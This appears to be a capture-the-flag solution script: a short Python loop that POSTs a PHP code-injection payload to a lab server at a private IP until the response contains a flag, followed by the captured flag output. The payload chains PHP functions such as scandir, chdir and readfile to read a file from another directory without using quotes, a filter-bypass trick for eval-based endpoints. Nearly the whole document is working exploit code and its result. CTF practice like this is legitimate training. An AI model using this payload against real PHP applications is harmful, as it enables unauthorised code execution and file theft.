 1 import requests
2
3 url = "http://172.31.19.207/"
4
5 data = {
6 "code":"echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));"
7 }
8
9 while 1:
10 response = requests.post(url,data=data)
11 if "flag" in response.text:
12 print(response.text)
13 break
flag{Byctf_Borning_Code_Test}
30
[Finished in 3.9s]